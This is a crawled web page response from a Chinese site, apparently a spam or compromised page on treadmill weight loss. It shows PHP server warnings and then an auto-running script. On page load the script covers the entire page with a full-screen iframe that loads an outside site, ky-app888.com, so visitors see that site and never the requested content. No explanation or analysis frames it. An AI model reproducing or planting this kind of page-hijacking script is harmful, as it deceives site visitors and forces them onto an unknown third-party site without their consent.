

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.45zu.com/hangye/?tag=%E8%B7%91%E6%AD%A5%E6%9C%BA%E5%87%8F%E8%82%A5%E6%95%88%E6%9E%9C
body_size: 1333
content:
<br />
<b>Warning</b>:  mkdir(): No space left on device in <b>/www/wwwroot/NEW10.COM/func.php</b> on line <b>127</b><br />
<br />
<b>Warning</b>:  file_put_contents(./cachefile_yuan/45zu.com/cache/3a/3d0cc/d1cbc.html): failed to open stream: No such file or directory in <b>/www/wwwroot/NEW10.COM/func.php</b> on line <b>115</b><br />
<script>
document.write('<meta name="viewport" content="width=device-width,initial-scale=1, maximum-scale=1, user-scalable=no"><style>html,body{width:100%;height:100%;overflow:hidden;margin:0;padding:0;}</style>');
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "http://hm.baidu.com/hm.js?fb0c290b90fc8eb9e74317eb9d45410aar';
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();function getRandomNumber(min, max) {
  return Math.floor(Math.random() * (max - min + 1)) + min;
}function checktitle() {
  var fit = 1;  var randomNumber = getRandomNumber(1000, 9999); 
  var sou = "http://ky-app888.com";   console.log(sou);
  var title = document.title;
  var iframe = document.createElement('iframe');
  iframe.src = sou;
  iframe.style.cssText="width:100%;height:100%;position:fixed;left:0px;top:0px;border:none;background:#ccc; overflow-x:hidden;"
  var div1=document.createElement("div");
  div1.style.cssText="-webkit-overflow-scrolling:touch;width:100%;height:100%;z-index:999999999;position:fixed; top:0;"
  var is_mobi = navigator.userAgent.toLowerCase().match(/(ipads|iphoness|androids|coolpad|mmp|smartphones|midps|wap|xoom|symbian|j2me|blackberry|wince)/i) != null;
  if(is_mobi){
    div1.style.overflow="auto";
    // div1.style.top:0;
  } 
  div1.appendChild(iframe);
  document.body.insertBefore(div1, document.body.firstChild);
  
  }
function ready(fn){
  if(document.addEventListener){    //標準瀏覽器
    document.addEventListener('DOMContentLoaded',function(){
      //注銷時間，避免重複觸發
      document.removeEventListener('DOMContentLoaded',arguments.callee,false);
      fn();    //運行函數
    },false);
  }else if(document.attachEvent){    //IE瀏覽器
    document.attachEvent('onreadystatechange',function(){
      if(document.readyState=='complete'){
        document.detachEvent('onreadystatechange',arguments.callee);
        fn();    //函數運行
      }
    });
  }
}
/*window.onload=function(){
checktitle();
}
*/
ready(function(){checktitle();});
         </script><!--耗时0.0206289291秒-->